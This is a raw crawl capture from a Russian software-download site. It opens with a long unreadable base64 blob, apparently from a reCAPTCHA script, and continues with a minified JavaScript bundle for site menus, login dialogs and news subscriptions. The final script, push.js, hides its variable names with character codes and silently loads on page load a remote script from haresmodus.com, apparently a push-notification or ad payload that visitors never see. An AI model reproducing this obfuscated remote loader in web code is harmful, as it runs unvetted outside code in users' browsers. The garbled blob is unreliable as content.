6Z0xcwqcYw6XDi8O2wqLCrVvCo3oMw5tQIsKXJcOiWcKEwo0xw7vDv2Yrw4JCw6DCpsK2w4EYw4BnwqLDs8KsVBJTwrxLF8OrX8O1ecKGHzbDiVIIbsOywpHDkMOowrIswrw7wrBhwqtvwp4ac3fDqQIdYi/CmMKsw60TPMKpwoIuw7fChQLCtTJ/wozDrsK/wr8Pw4dFfMOowpZeP11/[base64]/[base64]/CmcOSEsKQRE5mw6fCj8Ksw4BjwoPDmEHCj8OnwrjDt1fCiAzDsHkCw4TCm2Nfw4jCqSnDu2ZTwqnDuXDDv8OXTQDCusO4wqpoL8K2J0NvHcKFw419w7jDr8KIw6zCpDsQd8OHw7bDhMK2wqNkwqIoVMKpUVjDomLDsMKGwrbCmcK2wqZ4wqHDrF/CryHClsKMw7VJZEN/W1rCsHDCqhnCkcKqw5jDo8OyAcO/S8ObwpYRXsKkwr5Aw4dVw49fw7xCGcO+w47CoBTCtsKnS0Q3K8OCwojDkGl1wr5sD8KjF8O0cxTCvGNoMhfCnAxNw7AbZcKUBcKiw6bDl0/DhjDDvsKqKsKowqbCtHHCsW/[base64]/w7FsC8Ouw5AwwpbCo8KFHMKzw6UMw4kXSsO0V3bClMOewoxxw5LCgMOww5XChsOyNSXDo8KRezvCi1HCpGrCssO+w70sX8KyXW5cdixiGRJvw7/CmnI2w6TDgnfDosOKwoEFwojClHEIejHDpUJlHE3Dgm8Iw7McCx3CmsOdwqnClzBLwq5Lw7jDhMKewq/CglPCj8OwwoUvwrLCo8OjTMK4OiJTw4gLKsOgJsK7Ygh4XMKCwpXCgzPDjHtuw7pyAMKJw4/DjcOYwqZhVcO1w5vCpWbCkDY6UnMVw49EESfCjMK9w6N2Hh1qXHMuwrtEwqceIsKgPi4Gwow8w6ExayLDjsKiwrpJw7HDkB1ua8ONXFdhacO3w5PDosOAI8K4OcO+Z8KCw4oVH1hOwoltC3/Ckj/Cn8K6w6MxwrczwqdgB3/CtcOnVQI7wojDvMKywokkwr3CjcOSwoZlY10Dw5A7w7TCkcKRTMOJwrF7Z8KZw55rCsKbw41kHRvComnCnTnCoMKYXcOXw4TDsT0lw6s1w69twpdKw6wfw6kiwqRUwrrClTLDkTPCoBPDm2p1wpR/QcOuwpxqMD9DBnAnw7Rjw6wxwqLCk2JsR8KWUMKEcMO3w73Dv1FhCcOawo7DpcKnwo7ChcOuw6PDh1QDwpY3KlXDi8K7w4oaEsKSUTZywqg/NsOhwqvDmTgPwoPDsjrDu8OGw51NHh7DrMK5woEcZSvDiMOkAcOEUsONw58Vw7Q5cU7DusOlI8KzZcOSLD3Dj30LwoXCs8OkKx3CsELCgXRcwq7Ctzw8FcOhOMOewpnCkF8MwozDiE3Do0vCqXjDrw7CvjPDmMOJwpkNBMKwcn/DsA/Cv8O+fMOMUmDCo1/CoGHDgj3CgMOiAhJowrZDw7rDoMKlwrfDuGPCu8Klw7DCjMO/Yh/CuiLDqcOALsKjesOXVsKuIMOTw6zDr8OXw5hEZF7CjCXCusOwT8KMwr3Cp8OBGlooTMOiw6heeAAFwqA/KwvDlsO9D8OMwqIIVsO8w6kjw5vCj8Kxw73ClcKOw6PDscKWFx7Cjzp8wqPDhBfDqnDCnsKSWsOVw6RVfcKYw595LcOxw4p5IXYkw4oUwrbCh8OmwrbCqMKAek82QMOlw7/DoF7CiMKCZ8KcwpHDqMOfw5HCtCzCvMOOw41CP8O5KlpJEcK7IkfDtls6T8OTOcKgwpZLDsOmw4PCpBIoPHchw4kxwpfDlsKKw4zCl8OgFhhufMOTw7UhwprDlXtfZsOewqrCrcOzQjlWOcK/w7RmwofCuMKrA3jCrWrDkcK2w4x0w5LDg8OaRcK1ElzDksKCSBDDisOXwojDpsKowo5AwoLDgcKybcKwRsKjZXzDnsOYasOuwrEcZ19Zw5TDucKFB2MkQsOTwrtNw4fCqcOzesOWw5MZw6IZSm9Dw7ptw55hOm19w5IwwrLDhcKHwoPDlsOsCl/[base64]/[base64]/Dul7DmFdEwpxgC0QdaVUFwpoawpHCg05aG8Omw496aMKMw6zCi8O3w6TDtSlmwp0Aw7Ajw6BqSBrDmQ4QO8KOwoHDhxfDviJjDGnCvMO4DcKdw7PDjW/[base64]/[base64]/CvcOGwqnDoMKgwrcywoNvwpFGw446wpPCkVvCn8OLN8KweHw7dcK1woB6QMOhJwNZf8KSMQTClE4vwqBQfsKVKn7CjwjCrcK5QMOAw6HDs0vDtyHDhAtYOsOsw47DmU1BAnfCgMKvEMKLw5svw6ddw4/[base64]/TMOGw7FUQiXDrmTDuWlVw4LCjwbDqMObw7FTDQAsXwJbdQZWPcK5w6VjfkDDscOnw63Dl8Olwr3DnkTDssKhw6LCscOtw6MyPXzDqV9bw6nDq8OHU8K/[base64]/w4nCgVNpwosQJ8OGVTM+dC0SUMKrwoHDscKiwoDCiMOGw7FHw55+QBnDnMKzL1PCnR5wwqJ5UcKlwrfCncKrw57DjcOUw6x2wownw5HDvsKeD8KEwrzDrk5KbXLCuMOsw6Few7MmwrUwwr/CvD85TDxuBxNvGMOUN8OqbcO+wr3Cq8KBRsO2w7Z4w5Ziw68eax3DqzxDVyfCt0/CqMOWw7/DhUBrc8Kkw77Ct8KRbcORw4fCnBdOwq/[base64]/Dq2fCgjRQNw0yTcKFc8Knwo/[base64]/wqTDi8K5CsOHw4JFwrcmUcOcbgTCqV/CsH9xw4bCi8KVNXjCrn8ZbWzCtsKyQsOEwop8w4PDvMOpYAgKOcOLGkxucMOOflDDm3NUw6/CrGtswrHDkD/DoTtKw6FZw7bDosOewpTDiRQ8cMKTesORZH5dXBnCnU3CjsKQw4bDiStsw7rDtcKeO8OcD8KZU8Kxwp3CoUbCi8Omw6NLwpphwojCsyTChQw4CsO2w4/CvsKSwpI9T8OPwp3CmsOoGgTDqRvDlSLDslASRlbDhMOAwpQLIn3DpEp0NUUSwoxyw77Crhd0dcOow6JlSsK3ZiMlw6YidsK1w6ABwrVzD1laUsOewpJtXHzDjcKSC8K0w6cPI8ONw5QIfETClkbCnT/[base64]/Cuykcwr9Zw57DukUqw6wiw6HClcKaYgnDqFzCiDTCqQJGw7/Dmk/DpgXDq1/DpcKCw4vConsOUcODwrfDrlJVwrTDqCTCoWfDm8KWfcKjQ0LClcKJw4XDgH/[base64]/ClRDDlR7CkcKvw6XCmMKnw73DkCkOVcOlVMKcWSvDsCfDpXvDhMOkQTLDtytUwqV1w7zDucK1LHlFwqMiw4nCvmPCgHvCpQjDusOHdxjCi0FrImMHw6Rmw7rCocO3eRx2wpw9TkZ1PmM0HiTCvsK3wrLDuQ/DkWBiCDxfwobDvG3DiCLCjMOjBFrCrsKfRh/[base64]/Cn3vCmMKqw6DCh1vDpMKKw7B2woLDogtcwqZQJ37Dm8K2wrnCviE0UMOqZsKLHABmD3nDk8Ofw4DCn8Krwr5/[base64]/Cs8KZSMOfw5YGcMK1JMOtw7U/wpBFw6vCgcODwrstw4jDucKCwqPDqcKYHcOzw4gdQRVqacKpbCLClj/CoXbDmsKWQ3wXw7RVw5EFw5LCoQpJwrbCosOiw7F+K8OBwrXCt0UNwpUlUxzCozsxwph7Sy1uenbDqXpWZHRtw6QTw7Blw5TCpcOGw5rDpkvDkTF9w4/CrGdJU0DCqMOVdkUqw7Z6SgfCvcO8wo7CvGXDjcOewp19w7TDs8OQHMKWw4Qbw4PDrcOqG8KeJ8K6w6jCozfCn8OMesKJw5Jhw68aO8OVw6QDw74Hw4PDnErDmk3DswpOT8KhQMKmIsKPw64tGmsEBcK5bTDCrwQ9N8KPwqI9JzIpw6/Dt0vDkMOIWsOQwqHDg03DscO2wqLCikYHw7bCjEDDlsOnw6koTMKdL8O9w67CrGBtCcKGw4NlD8OYw6J4wo16BE92wqLDksOcwpofaMO7woHCvTtce8OHw5EJFsKZwrN7LMO+w53CpGzCncKOZsOWKQ/DtTlMw7rCvWfDt3gOwqF/bi1nazdAw7cVUBttwrPDoR1ZYsOTWcKHViRzP0HDsMKswqEXwoTDnmEHwoHCoyloNsKaSMK7SE/CtnXDucKSH8KYwpLDvMOZGcO5c8KxND54w61ww6bClg5KasO2wpRvw5/Cu8KdTB3Dg8KUw6p5N0PDhzhHwqfCglvDgMOrecOgc8OvL8OzPmXChhw+FsKyYcOYwrTDmBROM8Oawqd7GwPCp8OmwobDhMKvSE9xwp/[base64]/[base64]/w6EfwrgaaMO8wok0w4EyAMORw4IHwq1YDcOfw7w+w6TDsmrDkUfCvcOtw4Ilwr/DnQDDv0xWYcKyw65ywq3CrsKtw5XCg2TCkMOSw5t3VSTCgsOGw6DComrDqsOiw6nDoybClsK7UMOsZnAUPkHClTbCksKDMcKnG8KdJG0zVwBEw6kZwr/ChcKnMsOPL8Ofw6RZeQR3wod+ciTDhDVbc1bChgrClsOjwrnDjcO/w4d1FkzCg8KWw6LCsH8VwqgoCsK5w7nDkQLChy9VCcO9w7k9N2MIHcOQCcKwGBbDtgnCgRUEwozDmGVfw4vDmTNBw5rDlR8rdABzInDCl8KWIi13VsKoXgocwqkLNCAFHlVyN2Blw7HCg8KBw5nCtlzDuVl0wpYCw4XClljCv8OewroJAjcKfcONw5rDmktrw5zChcK/SUnDp8OYH8KKw7U+wofDp2gubDUkB1PCiGRQV8OLwoENwrJ0wqRKwq3CtsKBw6xpSxc+HcK7w5BtbMKcY8OvMh3DtGsaw4nChlHDtcOoUnfDk8K9wpvCt1Qkw4rCiMKXUsOawonDpVcgAFPCvMKHw4LCmMKyaRdnOkkZVMO0wr3Cq8KJwqHClQ/Ds3bDnMOewp/CpmVxWMOrOcOdbVNXSsO6wrwewr0WTnHDtMOAVWFbKsK/wqXCmBlnwqp0C3xga03CsGTCkcKlw4bDosKwHg7Dl8KPw67DnsKSFAVDM2XCiMOLK3PDqAM1wpsBwrFsPUfCpcOGw5hPQ3Z4B8K/woF2DsKtw4x0MmxjDCLDhnwTWMOlwpt6wozCpSfCg8Oewp44U8KJZTxRCEwuwoPDnsOMfsKSwpPDnzV/TGvCjUsfwoxiw5/Dl31cfk9sw4XCgGEbeV43E8OFMcOSw7sCw7LDuSjDvnxLw5PDjXF0wpbCnSc7bsOkwrMCw5/DsMKUw4zCt8KKGMO6w5PDiCM7w4Baw7ZIH8KcFsKCw4MHUsONw5kbwr4RG8OXw5omRDrCl8ODw4wiw5w6H8KzG8ObwpzCrMO0fyVjeCnCnQLChwjCj8KlYsOYw4nCkcOuGwIxQEU\\u003d\x22],null,[\x22conf\x22,null,\x226Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,613],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://pcutilites.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22PfkX3D9zyqIFMUeY1V1pDl+T4j3q8Ih3Miqt1Vzp1xw\\u003d\x22,0,0,null,1,1765195668602,0,0,[104,77,202],null,[41,204,72,254],\x22RC-VBcubxKvvGuG6g\x22,null,null,null,null,null,\x220dAFcWeA7eYUAi5m3TUWQ7sOsyZKcu0YQhhHm0rcnoIehMpZu89XWRTsou8IPCuPV3ZXYt03QukoNeXrUI4TkMxAsubLhX9ZThfw\x22,1765278468548]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://pcutilites.com/engine/classes/min/index.php?f=/templates/Default/js/libs.js,/templates/Default/js/subscribe_news.js,/templates/Default/js/push.js
body_size: 2040
content:
$(document).ready(function(){$("body").addClass("js"),$("body").on("click",".fav-guest",function(){return DLEalert("Регистрируйтесь, и вы сможете добавлять новости, создавать свои закладки, оценивать и многое другое!","Необходима регистрация"),!1}),$("#h-fav").html($("#l-fav").html()),$(".vmeta-fav22 a").addClass("button"),$(".tabs-box").each(function(){$(this).find(".tabs-sel span:first").addClass("current"),$(this).find(".tabs-b:first").addClass("visible")}),$(".tabs-sel").delegate("span:not(.current)","click",function(){$(this).addClass("current").siblings().removeClass("current").parents(".tabs-box").find(".tabs-b").hide().eq($(this).index()).fadeIn(400)}),$(".to-dl").click(function(){$("html, body").animate({scrollTop:$("#f-dl-btm").offset().top},800)}),$("body").append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div>'),$(".side-nav").each(function(){$(this).clone().appendTo("#side-panel")}),$(".btn-menu").click(function(){$("#side-panel").addClass("active"),$("#close-overlay").fadeIn(200)}),$(".close-overlay").click(function(){$("#side-panel").removeClass("active"),$("#close-overlay").fadeOut(200)}),$("#login-box").dialog({autoOpen:!1,modal:!0,show:"fade",hide:"fade",width:320}),$(".show-login").click(function(){$("#login-box").dialog("open")}),$("#ac-av").html($("#lb-ava").html()),$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200)}),$(".reply").click(function(){$("#add-comm-form").slideDown(200)}),$("body").on("click",".ac-textarea textarea, .fr-wrapper",function(){$(".add-comm-form").addClass("active").find(".ac-protect").slideDown(400)}),$(".lb-soc a, .ac-soc a").on("click",function(){var a=$(this).attr("href"),o=(screen.width-820)/2,e=(screen.height-420)/2-100;return auth_window=window.open(a,"auth_window","width=820,height=420,top="+e+",left="+o+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no"),!1}),$("#dle-content > #dle-ajax-comments").appendTo($("#full-comms")),$("body").append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var a=$("#gotop");$(window).scroll(function(){300<$(this).scrollTop()?a.fadeIn(200):a.fadeOut(200)}),a.click(function(){$("html, body").animate({scrollTop:0},"slow")})});
;$(document).on("click", "#subscribe", function() {
    if (5 == dle_group) {
        var $this = $(this);
        DLEprompt("На какой E-Mail Вам отправить письмо?", "", "Уведомление об изменениях в статье!", function(email) {
            ShowLoading();
            $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
                news_id: $("#post_id").val(),
                user_hash: dle_login_hash,
                skin: dle_skin,
                email: email,
                action: "add"
            }, function(d) {
                $('#subscribe').attr('disabled', 'disabled');
                if (HideLoading(), d.error) DLEalert(d.error, dle_info);
                else {
                    var val = $("#count").text();
                    $("#count").text(eval(Number(val) + Number(1))), $this.html("Отписаться <i class='fa fa-hand-o-up'></i>"), $this.attr("id", "unsubscribe"), DLEalert(d.ok, dle_info)
                }
            }, "json")
        })
    } else {
        ShowLoading();
        var $this = $(this);
        $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
            news_id: $("#post_id").val(),
            user_hash: dle_login_hash,
            skin: dle_skin,
            action: "add"
        }, function(d) {
            if (HideLoading(), d.error) DLEalert(d.error, dle_info);
            else {
                var val = $("#count").text();
                $("#count").text(eval(Number(val) + Number(1))), $this.html("Отписаться <i class='fa fa-hand-o-up'></i>"), $this.attr("id", "unsubscribe"), DLEalert(d.ok, dle_info)
            }
        }, "json")
    }
}), $(document).on("click", "#unsubscribe", function() {
    ShowLoading();
    var o = $(this);
    $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
        news_id: $("#post_id").val(),
        user_hash: dle_login_hash,
        skin: dle_skin,
        action: "del"
    }, function(e) {
        if (HideLoading(), e.error) DLEalert(e.error, dle_info);
        else {
            var i = $("#count").text();
            $("#count").text(i - 1), o.html("Подписаться <i class='fa fa-hand-o-up'></i>"), o.attr("id", "subscribe"), DLEalert(e.ok, dle_info)
        }
    }, "json")
}), $(document).on("click", "#count", function() {
    ShowLoading(""), $("#user_post").remove(), $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news_users", {
        news_id: $("#post_id").val(),
        user_hash: dle_login_hash,
        skin: dle_skin
    }, function(o) {
        HideLoading(""), $("body").append("<div id='user_post' title='Информация' style='display:none'>" + o + "</div>"), $("#user_post").dialog({
            dialogClass: "modalfixed",
            autoOpen: !0,
            show: "fade",
            hide: "fade",
            width: 480,
            height: 380,
            buttons: {
                "Закрыть": function() {
                    $(this).dialog("close")
                }
            }
        }), $("#user_post").css("overflow", "auto"), $(".modalfixed.ui-dialog").css({
            position: "fixed"
        }), $("#user_post").dialog("option", "position", ["0", "0"])
    })
});
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={ical:0,utm_source:"ogd",utm_campaign:25727,utm_content:"______",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://haresmodus.com/940973.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();